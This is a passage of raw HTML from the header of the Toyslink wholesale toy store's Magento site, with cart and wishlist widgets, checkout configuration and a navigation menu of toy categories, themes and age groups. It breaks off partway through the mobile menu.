            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="hidden-xs col-12 col-sm-6 col-md-4 logo-header">
                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
                 title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                 alt="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
                    width="340"                    height="208"            />
        </a>
    </strong>
</div>
</div>                        </div>

                        <div class="col-lg-4 col-md-6 col-sm-7 col-xs-10 header-right-main">
                            <div class="header-middle-right">
                                
                                <div class="wishlist-content">
                                    <div class="custom link wishlist" data-bind="scope: 'wishlist'">
                                    <a href="https://www.toyslink.com.au/wishlist/" class="wishlist-custom">
                                                                                <img class="wishlist-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/wishlist-icon.png" />
                                        <!-- ko if: wishlist() -->
                                            <!-- Display wishlist counter -->
                                            <span data-bind="text: (parseInt(wishlist().counter) || 0)" class="wishlist-counter"></span>
                                        <!-- /ko -->
                                    </a>
                                </div>

                                    <script type="text/x-magento-init">
                                        {
                                            "*": {
                                                "Magento_Ui/js/core/app": {
                                                    "components": {
                                                        "wishlist": {
                                                            "component": "Magento_Wishlist/js/view/wishlist"
                                                        }
                                                    }
                                                }
                                            }
                                        }
                                    </script>
                                </div>
                                
                                <div class="minicart-header">
                                    <div class="minicart-content">
                                        <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.toyslink.com.au/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">My Cart</span><span class="hidden">My Cart - </span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
			<!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
			
			<!-- ko if: getCartParam('summary_count') == 0 -->
                <!-- ko i18n: '0 item' --><!-- /ko -->
            <!-- /ko -->
            </span>
			
			<!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">$0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
    	window.checkout = {"shoppingCartUrl":"https:\/\/www.toyslink.com.au\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toyslink.com.au\/checkout\/","updateItemQtyUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toyslink.com.au\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toyslink.com.au\/","minicartMaxItemsVisible":100,"websiteId":"1","maxItemsToDisplay":100,"storeId":"1","storeGroupId":"1","payPalBraintreeClientToken":"","customerLoginUrl":"https:\/\/www.toyslink.com.au\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toyslink.com.au\/captcha\/refresh\/","isRequired":false,"timestamp":1768619854}}};
	</script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"paypal_braintree_message":{"component":"PayPal_Braintree\/js\/messages\/mini-cart"}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


</div>                                    </div>
                                </div>
                                

                                <div class="my-accounts">
                                    <div class="my-accounts-login">
                                        <span class="icon">
                                                                                    <img class="user-icon-img" src="https://www.toyslink.com.au/media/wysiwyg/user-icon-img.png" />                                        
                                            </span>
                                        <div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://www.toyslink.com.au/customer/account/" title="My Account">My Account</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toyslink.com.au/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://www.toyslink.com.au/checkout/" title="Checkout">Checkout</a>
</li><li class="link authorization-link" data-label="or">
    <a href="https://www.toyslink.com.au/customer/account/login/"        >Sign In</a>
</li>
</ul></div>                                    </div>
                                                                             <div class="head-wholesale-btn">
                                            <a href="https://www.toyslink.com.au/customer/account/login/?type=wholesale">Wholesale Login</a>
                                        </div>
                                                                     </div>
                               
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-5 col-md-1 col-sm-1 col-xs-2 text-left main-menu-m">
                        <div class="main-megamenu">
                            <div class="navigation-megamenu-wrapper">			<nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696aff4e9e8f6" data-sam="7704896161768619854">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696aff4e9e8f6">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<ul class="sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
														<li class="home-item-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="javascript:void(0)"  id="sm_megamenu_285">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Home</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/our-products.html"  id="sm_megamenu_336">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY CATEGORIES</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
									<div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    "><div data-link="" class="sm_megamenu_col_5 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/new-products.html"  ><span class="sm_megamenu_title_lv-4">New Products</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/games-activities.html"  ><span class="sm_megamenu_title_lv-4">Games & Activities</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span class="sm_megamenu_title_lv-4">Play Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span class="sm_megamenu_title_lv-4">Pullalong Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span class="sm_megamenu_title_lv-4">Activities</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span class="sm_megamenu_title_lv-4">Garden</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/press-toys.html" ><span class="sm_megamenu_title_lv-4">Press Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/pull-back-toys.html" ><span class="sm_megamenu_title_lv-4">Pull Back Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/yoyo.html" ><span class="sm_megamenu_title_lv-4">YoYo</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/push-toys-with-stick.html" ><span class="sm_megamenu_title_lv-4">Push Toys With Stick</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/baby-ride-on.html" ><span class="sm_megamenu_title_lv-4">Baby</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/bath-toy.html" ><span class="sm_megamenu_title_lv-4">Bath Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/vehicles-wheelie-toys.html" ><span class="sm_megamenu_title_lv-4">Vehicles & Wheelie Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/games-activities/sensory-toys.html" ><span class="sm_megamenu_title_lv-4">Sensory Toys</span></a></div></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/arts-and-crafts.html"  ><span class="sm_megamenu_title_lv-4">Arts and Crafts</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/stationery.html" ><span class="sm_megamenu_title_lv-4">Stationery and Art Supply</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/home-decor.html" ><span class="sm_megamenu_title_lv-4">Home Decor</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/others.html" ><span class="sm_megamenu_title_lv-4">Kids’ Crafts</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/arts-and-crafts/doll-house-furniture.html" ><span class="sm_megamenu_title_lv-4">Doll House Furniture</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/music-toys.html"  ><span class="sm_megamenu_title_lv-4">Music Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/tambourine.html" ><span class="sm_megamenu_title_lv-4">Tambourine</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/maracas.html" ><span class="sm_megamenu_title_lv-4">Maracas</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/xylophones.html" ><span class="sm_megamenu_title_lv-4">Xylophones</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-box.html" ><span class="sm_megamenu_title_lv-4">Music Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/jingle-sticks-bell-rings.html" ><span class="sm_megamenu_title_lv-4">Jingle Sticks & Bell Rings</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/music-set.html" ><span class="sm_megamenu_title_lv-4">Music Sets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/castanets.html" ><span class="sm_megamenu_title_lv-4">Castanets</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/whistles.html" ><span class="sm_megamenu_title_lv-4">Whistles</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/music-toys/drums.html" ><span class="sm_megamenu_title_lv-4">Drums</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/books-and-cards.html"  ><span class="sm_megamenu_title_lv-4">Books and Cards</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/kid-s-accessory.html"  ><span class="sm_megamenu_title_lv-4">Kids’ Accessories</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/jewelry.html" ><span class="sm_megamenu_title_lv-4">Jewelry</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/hair-accessories.html" ><span class="sm_megamenu_title_lv-4">Hair Accessories</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/music-jewelry-box.html" ><span class="sm_megamenu_title_lv-4">Music Jewelry Box</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/kids-bags.html" ><span class="sm_megamenu_title_lv-4">Kids Bags</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/umbrella.html" ><span class="sm_megamenu_title_lv-4">Umbrella</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/kid-s-accessory/enamel-pin.html" ><span class="sm_megamenu_title_lv-4">Enamel Pin</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/educational-toys.html"  ><span class="sm_megamenu_title_lv-4">Educational Toys</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/shape-sorter.html" ><span class="sm_megamenu_title_lv-4">Shape Sorter</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/wise-bead.html" ><span class="sm_megamenu_title_lv-4">Wise Bead</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/pretend-play.html" ><span class="sm_megamenu_title_lv-4">Pretend Play</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/mideer.html" ><span class="sm_megamenu_title_lv-4">MiDeer Toys</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/our-products/educational-toys/others.html" ><span class="sm_megamenu_title_lv-4">Puzzles</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/fsc-certified-toys.html"  ><span class="sm_megamenu_title_lv-4">FSC Certified Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/our-products/plush-toys.html"  ><span class="sm_megamenu_title_lv-4">Plush Toys</span></a></div></div></div></div></div></div><div data-link="" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><div class="sm_megamenu_content"></div></div></div></div></div></div></div></div>								</div>
												</li>
														<li class="themes-parent custom-header-theme-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/themes.html"  id="sm_megamenu_356">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY THEME</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes-parent custom-header-theme-menu"><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/animals.html"  ><span class="sm_megamenu_title_lv-2">Animals Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/dinosaurs.html"  ><span class="sm_megamenu_title_lv-2">Dinosaurs Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/unicorn.html"  ><span class="sm_megamenu_title_lv-2">Unicorn Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/farm.html"  ><span class="sm_megamenu_title_lv-2">Farm Toys</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/nautical.html"  ><span class="sm_megamenu_title_lv-2">Nautical</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/food-cooking.html"  ><span class="sm_megamenu_title_lv-2">Food & Cooking</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/transport.html"  ><span class="sm_megamenu_title_lv-2">Transport</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/truck.html" ><span class="sm_megamenu_title_lv-2">Truck</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/transport/tractors.html" ><span class="sm_megamenu_title_lv-2">Tractors</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/australiana.html"  ><span class="sm_megamenu_title_lv-2">Australiana</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://www.toyslink.com.au/themes/australiana/koala.html" ><span class="sm_megamenu_title_lv-2">Koala</span></a></div></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/themes/bumble-bee.html"  ><span class="sm_megamenu_title_lv-2">Bumble Bee</span></a></div></div></div></div>								</div>
												</li>
														<li class="themes-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://www.toyslink.com.au/age.html"  id="sm_megamenu_397">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">SHOP BY AGE</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_2columns ">
									<div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    themes"><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/0-12-months.html"  ><span class="sm_megamenu_title_lv-2">0-12 Months</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/1-3-years.html"  ><span class="sm_megamenu_title_lv-2">1-3 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/3-5-years.html"  ><span class="sm_megamenu_title_lv-2">3-5 Years</span></a></div></div></div><div data-link="https://www.toyslink.com.au/castanets-3-style-12pcs-inner.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://www.toyslink.com.au/age/6-years.html"  ><span class="sm_megamenu_title_lv-2">6 Years+</span></a></div></div></div></div>								</div>
												</li>
														<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/about-us"  id="sm_megamenu_291">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">About Us</span>
																			</span>
						</a>
																													<li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://www.toyslink.com.au/contact"  id="sm_megamenu_339">
																<span class="sm_megamenu_icon sm_megamenu_nodesc">
																								<span class="sm_megamenu_title">Contact Us</span>
																			</span>
						</a>
																						</ul>
		</div>
	</nav>

<script type="text/javascript">
	require(['jquery'], function ($) {
		// <![CDATA[
			var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
			$('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
				$this = $(this);
				var lv2w = $this.width();
				var lv2ps = $this.position();
				var lv2psl = $this.position().left;
				var sw = lv2w + lv2psl;
				if (sw > menu_width) {
					$this.css({'right': '0'});
				}
			});
			var _item_active = $('div.sm_megamenu_actived');
			if(_item_active.length){
				_item_active.each(function(){
					var _self = $(this), _parent_active =  _self.parents('.sm_megamenu_title') ,_level1 = _self.parents('.sm_megamenu_lv1');
					if(_parent_active.length  ){
						_parent_active.each(function(){
							if(!$(this).hasClass('sm_megamenu_actived'))
								$(this).addClass('sm_megamenu_actived');
						});
					}
					
					if(_level1.length && !_level1.hasClass('sm_megamenu_actived')){
						_level1.addClass('sm_megamenu_actived');
					}
				});
			}
	
		// ]]>
		$(' .sm_megamenu_wrapper_horizontal_menu li.home-item-parent > a.sm_megamenu_head ').attr('href', 'https://www.toyslink.com.au/');
	});
	
</script>
</div>                            <div class="navigation-mobile-container">
                                

<!--COLLAPSE-->

<!--SIDEBAR-->
	<div class="nav-mobile-container sidebar-type">
		<div class="btn-mobile">
			<a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a>
		</div>
		<nav class="navigation-mobile">
			<ul>
			    <li class="level0 nav-0 last level-top"><a href="https://www.toyslink.com.au/" class="level-top"><span>Home</span></a></li>
				<li  class="level0 nav-1 category-item first level-top"><a href="https://www.toyslink.com.au/new-products.html"  class="level-top" ><span>New Products</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.toyslink.com.au/our-products.html"  class="level-top" ><span>Shop By Categories</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://www.toyslink.com.au/our-products/games-activities.html" ><span>Games &amp; Activities</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://www.toyslink.com.au/our-products/games-activities/play-sets.html" ><span>Play Sets</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/pullalong-toys.html" ><span>Pullalong Toys</span></a></li><li  class="level2 nav-2-1-3 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/activities.html" ><span>Activities</span></a></li><li  class="level2 nav-2-1-4 category-item"><a href="https://www.toyslink.com.au/our-products/games-activities/garden.html" ><span>Garden</span></a></li><li  